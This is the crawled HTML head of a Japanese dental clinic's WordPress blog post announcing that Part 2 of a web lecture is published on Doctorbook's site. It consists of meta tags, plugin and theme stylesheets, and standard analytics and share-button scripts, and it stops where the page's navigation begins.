

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azabutokyodc.jp/ja/2016/1756/
body_size: 48142
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4R8PK6');</script>
<!-- End Google Tag Manager -->
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="./favicon.ico">
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="website">
<meta property="og:description" content="先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで...">
			<meta property="og:title" content="Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！">
<meta property="og:url" content="https://azabutokyodc.jp/ja/2016/1756/">
<meta property="og:image" content="https://azabutokyodc.jp/sys/wp-content/uploads/2016/06/2016.06.03.Web-Lecture-Part2.png">
	<meta property="og:site_name" content="噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医">
<meta property="fb:app_id" content="203721442990477" />
<meta name="twitter:card" content="summary" />
<meta name="description" content="先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで公開になりました！本日より、3日間限定で、6月6日までの公開となります。歯科関係者の皆様、良かったらご覧下さい。https://academ...">
						<title>Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！ | 噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://azabutokyodc.jp/sys/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='xo-event-calendar-event-calendar-style-inline-css' type='text/css'>
.xo-event-calendar{font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;overflow:auto;position:relative}.xo-event-calendar td,.xo-event-calendar th{padding:0!important}.xo-event-calendar .calendar:nth-child(n+2) .month-next,.xo-event-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-event-calendar table{background-color:#fff;border-collapse:separate;border-spacing:0;color:#333;margin:0;padding:0;table-layout:fixed;width:100%}.xo-event-calendar table caption,.xo-event-calendar table tbody,.xo-event-calendar table td,.xo-event-calendar table tfoot,.xo-event-calendar table th,.xo-event-calendar table thead,.xo-event-calendar table tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-event-calendar table table tr{display:table-row}.xo-event-calendar table table td,.xo-event-calendar table table th{display:table-cell;padding:0}.xo-event-calendar table.xo-month{border:1px solid #ccc;border-right-width:0;margin:0 0 8px;padding:0}.xo-event-calendar table.xo-month td,.xo-event-calendar table.xo-month th{border:1px solid #ccc;padding:0}.xo-event-calendar table.xo-month caption{caption-side:top}.xo-event-calendar table.xo-month .month-header{display:flex;flex-flow:wrap;justify-content:center;margin:4px 0}.xo-event-calendar table.xo-month .month-header>span{flex-grow:1;text-align:center}.xo-event-calendar table.xo-month button{background-color:transparent;border:0;box-shadow:none;color:#333;cursor:pointer;margin:0;overflow:hidden;padding:0;text-shadow:none;width:38px}.xo-event-calendar table.xo-month button[disabled]{cursor:default;opacity:.3}.xo-event-calendar table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar table.xo-month button span.nav-prev{border-bottom:2px solid #333;border-left:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button span.nav-next{border-right:2px solid #333;border-top:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button:hover span.nav-next,.xo-event-calendar table.xo-month button:hover span.nav-prev{border-width:3px}.xo-event-calendar table.xo-month>thead th{border-width:0 1px 0 0;color:#333;font-size:.9em;font-weight:700;padding:1px 0;text-align:center}.xo-event-calendar table.xo-month>thead th.sunday{color:#d00}.xo-event-calendar table.xo-month>thead th.saturday{color:#00d}.xo-event-calendar table.xo-month .month-week{border:0;overflow:hidden;padding:0;position:relative;width:100%}.xo-event-calendar table.xo-month .month-week table{border:0;margin:0;padding:0}.xo-event-calendar table.xo-month .month-dayname{border-width:1px 0 0 1px;bottom:0;left:0;position:absolute;right:0;top:0}.xo-event-calendar table.xo-month .month-dayname td{border-width:1px 1px 0 0;padding:0}.xo-event-calendar table.xo-month .month-dayname td div{border-width:1px 1px 0 0;font-size:100%;height:1000px;line-height:1.2em;padding:4px;text-align:right}.xo-event-calendar table.xo-month .month-dayname td div.other-month{opacity:.6}.xo-event-calendar table.xo-month .month-dayname td div.today{color:#00d;font-weight:700}.xo-event-calendar table.xo-month .month-dayname-space{height:1.5em;position:relative;top:0}.xo-event-calendar table.xo-month .month-event{background-color:transparent;position:relative;top:0}.xo-event-calendar table.xo-month .month-event td{background-color:transparent;border-width:0 1px 0 0;padding:0 1px 2px}.xo-event-calendar table.xo-month .month-event-space{background-color:transparent;height:1.5em}.xo-event-calendar table.xo-month .month-event-space td{border-width:0 1px 0 0}.xo-event-calendar table.xo-month .month-event tr,.xo-event-calendar table.xo-month .month-event-space tr{background-color:transparent}.xo-event-calendar table.xo-month .month-event-title{background-color:#ccc;border-radius:3px;color:#666;display:block;font-size:.8em;margin:1px;overflow:hidden;padding:0 4px;text-align:left;white-space:nowrap}.xo-event-calendar p.holiday-title{font-size:90%;margin:0;padding:2px 0;vertical-align:middle}.xo-event-calendar p.holiday-title span{border:1px solid #ccc;margin:0 6px 0 0;padding:0 0 0 18px}.xo-event-calendar .loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}@media(min-width:600px){.xo-event-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-2 .month-next,.xo-event-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-3 .month-next,.xo-event-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-4 .month-next,.xo-event-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-event-calendar.xo-calendar-loading .xo-months{opacity:.5}.xo-event-calendar.xo-calendar-loading .loading-animation{animation:loadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes loadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-event-calendar.is-style-legacy table.xo-month .month-header>span{font-size:120%;line-height:28px}.xo-event-calendar.is-style-regular table.xo-month button:not(:hover):not(:active):not(.has-background){background-color:transparent;color:#333}.xo-event-calendar.is-style-regular table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar.is-style-regular table.xo-month button>span:not(.dashicons){font-size:2em;overflow:hidden;text-indent:100%;white-space:nowrap}.xo-event-calendar.is-style-regular table.xo-month .month-next,.xo-event-calendar.is-style-regular table.xo-month .month-prev{height:2em;width:2em}.xo-event-calendar.is-style-regular table.xo-month .month-header{align-items:center;display:flex;justify-content:center;padding:.2em 0}.xo-event-calendar.is-style-regular table.xo-month .month-header .calendar-caption{flex-grow:1}.xo-event-calendar.is-style-regular table.xo-month .month-header>span{font-size:1.1em}.xo-event-calendar.is-style-regular table.xo-month>thead th{background:#fafafa;font-size:.8em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div{font-size:1em;padding:.2em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div.today{color:#339;font-weight:700}.xo-event-calendar.is-style-regular .holiday-titles{display:inline-flex;flex-wrap:wrap;gap:.25em 1em}.xo-event-calendar.is-style-regular p.holiday-title{font-size:.875em;margin:0 0 .5em}.xo-event-calendar.is-style-regular p.holiday-title span{margin:0 .25em 0 0;padding:0 0 0 1.25em}

</style>
<style id='xo-event-calendar-simple-calendar-style-inline-css' type='text/css'>
.xo-simple-calendar{box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;margin:0;padding:0;position:relative}.xo-simple-calendar td,.xo-simple-calendar th{padding:0!important}.xo-simple-calendar .calendar:nth-child(n+2) .month-next,.xo-simple-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-simple-calendar .calendar table.month{border:0;border-collapse:separate;border-spacing:1px;box-sizing:border-box;margin:0 0 .1em;min-width:auto;outline:0;padding:0;table-layout:fixed;width:100%}.xo-simple-calendar .calendar table.month caption,.xo-simple-calendar .calendar table.month tbody,.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month tfoot,.xo-simple-calendar .calendar table.month th,.xo-simple-calendar .calendar table.month thead,.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-simple-calendar .calendar table.month caption{caption-side:top;font-size:1.1em}.xo-simple-calendar .calendar table.month .month-header{align-items:center;display:flex;justify-content:center;width:100%}.xo-simple-calendar .calendar table.month .month-header .month-title{flex-grow:1;font-size:1em;font-weight:400;letter-spacing:.1em;line-height:1em;padding:0;text-align:center}.xo-simple-calendar .calendar table.month .month-header button{background:none;background-color:transparent;border:0;font-size:1.4em;margin:0;outline-offset:0;padding:0;width:1.4em}.xo-simple-calendar .calendar table.month .month-header button:not(:hover):not(:active):not(.has-background){background-color:transparent}.xo-simple-calendar .calendar table.month .month-header button:hover{opacity:.3}.xo-simple-calendar .calendar table.month .month-header button:disabled{cursor:auto;opacity:.3}.xo-simple-calendar .calendar table.month .month-header .month-next,.xo-simple-calendar .calendar table.month .month-header .month-prev{background-color:transparent;color:#333;cursor:pointer}.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;outline:0}.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month th{background:transparent;border:0;outline:0;text-align:center;vertical-align:middle;word-break:normal}.xo-simple-calendar .calendar table.month th{font-size:.8em;font-weight:700}.xo-simple-calendar .calendar table.month td{font-size:1em;font-weight:400}.xo-simple-calendar .calendar table.month .day.holiday{color:#333}.xo-simple-calendar .calendar table.month .day.other{opacity:.3}.xo-simple-calendar .calendar table.month .day>span{box-sizing:border-box;display:inline-block;padding:.2em;width:100%}.xo-simple-calendar .calendar table.month th>span{color:#333}.xo-simple-calendar .calendar table.month .day.sun>span,.xo-simple-calendar .calendar table.month th.sun>span{color:#ec0220}.xo-simple-calendar .calendar table.month .day.sat>span,.xo-simple-calendar .calendar table.month th.sat>span{color:#0069de}.xo-simple-calendar .calendars-footer{margin:.5em;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles{border:0;display:inline-flex;flex-wrap:wrap;gap:.25em 1em;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li{border:0;list-style:none;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li:after,.xo-simple-calendar .calendars-footer ul.holiday-titles li:before{content:none}.xo-simple-calendar .calendars-footer ul.holiday-titles .mark{border-radius:50%;display:inline-block;height:1.2em;vertical-align:middle;width:1.2em}.xo-simple-calendar .calendars-footer ul.holiday-titles .title{font-size:.7em;vertical-align:middle}@media(min-width:600px){.xo-simple-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-2 .month-next,.xo-simple-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-3 .month-next,.xo-simple-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-4 .month-next,.xo-simple-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-simple-calendar .calendar-loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}.xo-simple-calendar.xo-calendar-loading .calendars{opacity:.3}.xo-simple-calendar.xo-calendar-loading .calendar-loading-animation{animation:SimpleCalendarLoadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes SimpleCalendarLoadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-simple-calendar.is-style-regular table.month{border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-regular table.month tr{border:0}.xo-simple-calendar.is-style-regular table.month .day>span{border-radius:50%;line-height:2em;padding:.1em;width:2.2em}.xo-simple-calendar.is-style-frame table.month{background:transparent;border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-frame table.month thead tr{background:#eee}.xo-simple-calendar.is-style-frame table.month tbody tr{background:#fff}.xo-simple-calendar.is-style-frame table.month td,.xo-simple-calendar.is-style-frame table.month th{border:1px solid #ccc}.xo-simple-calendar.is-style-frame .calendars-footer{margin:8px 0}.xo-simple-calendar.is-style-frame .calendars-footer ul.holiday-titles .mark{border:1px solid #ccc;border-radius:0}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://azabutokyodc.jp/sys/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xo-event-calendar-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/css/xo-event-calendar.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-css' href='//fonts.googleapis.com/css?family=Tangerine%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/css/jquery.bxslider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='xo-event-calendar-ajax-js-extra'>
/* <![CDATA[ */
var xo_event_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_event_calendar_month"};
var xo_simple_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_simple_calendar_month"};
/* ]]> */
</script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/js/ajax.js?ver=3.0.4' id='xo-event-calendar-ajax-js'></script>
<link rel="https://api.w.org/" href="https://azabutokyodc.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://azabutokyodc.jp/wp-json/wp/v2/posts/1756" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azabutokyodc.jp/sys/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://azabutokyodc.jp/ja/2016/1756/" />
<link rel='shortlink' href='https://azabutokyodc.jp/?p=1756' />
<link rel="alternate" type="application/json+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&#038;format=xml" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-270x270.png" />
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22040755-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4R8PK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header>
		<nav class="navbar navbar-expand-lg navbar-light sp-original sp-head">
			<a class="navbar-brand " href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
